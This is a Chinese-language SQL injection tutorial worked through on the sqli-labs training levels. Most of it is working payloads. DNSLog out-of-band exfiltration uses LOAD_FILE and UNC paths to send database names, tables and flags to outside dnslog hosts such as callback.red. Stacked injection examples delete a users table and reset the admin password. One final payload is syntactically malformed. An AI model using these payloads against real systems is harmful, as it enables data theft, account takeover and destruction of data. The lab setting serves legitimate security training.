
ping 命令的时候会用到DNS解析,首先获取一个dnslog地址 uwj5.callback.red
执行 ping %username%.uwj5.callback.red,然后点击刷新,可以看到解析的日志会把%USERNAME%的值给带出来,因为系统在ping命令之前会将%USERNAME%的值解析出来,然后再和uwj5.callback.red拼接起来,最后ping命令执行将p0w3r.uwj5.callback.red.一起发给DNS服务器请求解析域名对应的ip地址,这个过程被记录下来就是DNSlog。
应用场景
显错注入(有回显点的),盲注(注入的效率低且线程高容易被waf拦截)
关键函数:Load_file(),用于读取文件并返回其内容为字符串

LOAD_FILE函数是MySQL提供的一个内置函数,用于读取本地文件内容并返回其内容为字符串。如果文件不存在或无法读取,则返回NULL,其基本语法如下:
1LOAD_FILE(str)
2LOAD_FILE(file_name)
3
4- file_name:必须是文件的完整路径,比如:D:/test.txt
5此外还支持UNC路径,此为Windows独有的:\\win7test\share\file.txt
UNC路径(Universal Naming Convention,通用命名规则)是一种用于标识网络资源的命名规范,主要用于局域网内的资源访问。它提供了一种标准化的方式来引用网络上的共享文件夹和文件。
UNC路径的基本格式为:
1\\servername\sharename
2
3- servername 是服务器的名称。
4- sharename 是共享资源的名称。
如访问共享文件(这种用反斜杠是微软喜欢反着来,在微软文件夹里查询需要反斜杠)
如果要在url中用正斜杠//,如果硬要用反斜杠,得另外加反斜杠来转义,unc路径就要四个反斜杠\\\\
UNC实例及解读://xclay.net/share/张三/账单.docs
如果访问上述UNC路径的话,就会得到xclay.net 服务器的share共享文件夹下的张三文件夹下的账单.docs文件
前提条件
- 存在注入点
- 拥有数据库的root权限,普通权限是没办法执行load_file()这个函数的。
- 数据库具有文件读写权限:
secure_file_priv 权限。
- MySQL服务器具备请求URLL,或者是请求网络的权限。
- 必须要是Windows服务器环境:UNC路径是windows特有的
因为请求远程地址的时候,要用UNC路径,使用 // 开头,或者 \\\\ 开头

MySQL 的secure_file_priv系统变量会限制导入 / 导出文件的操作范围。
查看 secure_file_priv 权限:SHOW VARIABLES LIKE 'secure_file_priv';
修改mysql的配置文件my.ini或者mysql.ini,添加:
其他:
secure_file_priv=null:默认,不允许 MySQL 导入导出;secure_file_priv=/tmp/:仅允许 /tmp/ 目录下的导入导出;secure_file_priv = "":导入导出无限制;
实操
以Sqli-labs Less-9 为例,不管输入啥,只显示 You are in.....
为什么选择DNSLog注入?
如果进行盲注的话,sleep判断,length判断,substr截取,ascii判断 ,会非常麻烦。
首先获取一个dnslog地址:8lax.callback.red,因为请求的是远程地址,所以要用UNC路径,使用 // 开头,或者 \\\\ 开头,所以前面需要使用concat函数进行拼接。话不多说,直接开注。
常规测试一下,是否存在注入:
11' and load_file(concat('//',(select database()),'.8lax.callback.red'))--+

发现并没有结果,这是为什么?
使用UNC路径的时候,需要符合其语法标准,也就是路径中必须加文件名,存在与否不相干。
因此:
11' and load_file(concat('//',(select database()),'.8lax.callback.red/abc'))--+

获取数据库
由于load_file()一次只能传输一条数据 ,所以需要limit

1?id=1' and load_file(concat('//',(select schema_name from information_schema.schemata limit 0,1),'.8lax.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select schema_name from information_schema.schemata limit 1,1),'.8lax.callback.red/abc'))--+

获取表名

由于load_file()一次只能传输一条数据 ,所以需要limit
1?id=1' and load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.8lax.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select table_name from information_schema.tables where table_schema=database() limit 1,1),'.8lax.callback.red/abc'))--+

获取列名
1?id=1' and load_file(concat('//',(select column_name from information_schema.columns where table_name='flag_is_here' limit 0,1),'.8lax.callback.red/abc'))--+

获取数据

1?id=1' and load_file(concat('//',(select flag from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+
这时会发现没有记录,这是怎么回事,原来域名里有一个规则,只能出现数字,字母,下划线;所以在获取到的信息中包含了其他特殊符号时,load_file就会认为是一个错误的域名,就不会去从网络中解析了。
可以使用hex编码
1?id=1' and load_file(concat('//',(select hex(flag) from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+
发现还是没有记录,又发生了什么这是?
原来域名有一个限制:每段不能超过63个字符,超出长度就不解析了,并且总域名长度不能超过253个字符。
那好办,加一个截取函数:

1?id=1' and load_file(concat('//',(select substr(hex(flag),1,63) from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select substr(hex(flag),64,63) from flag_is_here limit 0,1),'.8lax.callback.red/abc'))--+


进行解码,成功得到flag:
group_concat
除了使用concat函数之外,还可以使用group_concat函数,需要注意的是,group_concat函数默认使用 "," 连接查询到的数据,然而,不能出现在域名中,所以可以利用 . (点号) 也可以用 _(下划线)进行拼接,建议的话用点好比较好,防止数据库库名中本身存在下划线。
或者通过正则替换将replace中的 “,”全部替换为 “ _ ”或 .
1?id=1' and load_file(concat('//',(select substr(group_concat(schema_name separator '_'),1,63) from information_schema.schemata),'.1bjt.callback.red/abc'))--+

1?id=1' and load_file(concat('//',(select substr(group_concat(table_name separator '_'),1,63) from information_schema.tables where table_schema=database()),'.1bjt.callback.red/abc'))--+

此时,用_分割就不如用.更加美观
1?id=1' and load_file(concat('//',(select substr(group_concat(table_name separator '.'),1,63) from information_schema.tables where table_schema=database()),'.1bjt.callback.red/abc'))--+

1?id=1' and load_file(concat('//',(select substr(group_concat(column_name separator '.'),1,63) from information_schema.columns where table_name='flag_is_here'),'.1bjt.callback.red/abc'))--+

1?id=1' and load_file(concat('//',(select substr(group_concat(flag separator '.'),1,63) from 'flag_is_here'),'.1bjt.callback.red/abc'))--+

因为flag中包含{}为特殊字符,所以进行Hex编码
1?id=1' and load_file(concat('//',(select substr(hex(group_concat(flag separator '.')),1,63) from flag_is_here),'.1bjt.callback.red/abc'))--+
2
3?id=1' and load_file(concat('//',(select substr(hex(group_concat(flag separator '.')),64,63) from flag_is_here),'.1bjt.callback.red/abc'))--+

进行解密:
堆叠注入
原理
在 SQL 语法中,分号 ; 表示一条语句的结束。如果数据库和后台代码允许在一个 API 调用中执行多条语句,攻击者就可以利用这一点。
1mysql> select * from users where id = 1;select version();
2+----+----------+----------+
3| id | username | password |
4+----+----------+----------+
5| 1 | Dumb | Dumb |
6+----+----------+----------+
71 row in set (0.00 sec)
8
9+-------------------------+
10| version() |
11+-------------------------+
12| 5.5.44-0ubuntu0.14.04.1 |
13+-------------------------+
141 row in set (0.00 sec)
正常场景: 后台代码只希望执行一条查询:
堆叠注入场景: 攻击者输入 1; DELETE FROM users,构造成:
1SELECT * FROM users WHERE id = 1; DELETE FROM users;
数据库执行完第一句查询后,紧接着执行第二句删除表的操作。
与联合注入相比,堆叠注入最明显的差别便是它的权限更大了,例如使用联合注入时,后端使用的是 select 语句,那么我们注入时也只能执行 select 操作,而堆叠查询是一条新的 SQL 语句,不受上一句的语法限制,操作的权限也就更大了
| 特性 |
UNION 注入 |
堆叠注入 |
| 核心限制 |
必须由SELECT语句组成。 |
可以执行任意类型的语句。 |
| 列数要求 |
前后查询的列数、数据类型必须一致。 |
没有列数或类型的限制。 |
| 主要目的 |
窃取数据(查看数据库里的内容)。 |
破坏或篡改(添加管理员、删除数据、开启系统命令)。 |
| 语句示例 |
... UNION SELECT user, pass ... |
... ; INSERT INTO admins ... |
利用条件
堆叠注入能否成功,不完全取决于数据库本身,主要取决于应用程序用来连接数据库的“驱动”或“API”配置,并且在 Web 中代码通常只返回一个查询结果,因此,堆叠注入第二个语句产生错误或者结果只能被忽略。
实操

以sqli-labs 第 38 关为例

判断注入点
测试参数id:


判断闭合方式
判断列数
1?id=1' union select 1,2,3%23

获取回显点
1?id=-1' union select 1,2,3%23

获取数据库
1?id=-1' union select 1,database(),@@version%23

获取表名
1select group_concat(table_name) from information_schema.tables where table_schema=database()
2
3?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23

获取列
获取当前数据库下users表的列名
1select group_concat(column_name) from information_schema.columns where table_name='users'
2
3?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23

获取数据
获取当前数据库users表的username、password数据:
1?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 from users%23

可以看到当前admin的密码是admin
堆叠注入

使用堆叠语句将admin用户的密码改为test123456:
1?id=1';update users set password='test123456' where username='admin';%23
再次查询admin用户的数据:
1?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 where username='admin' from users%23
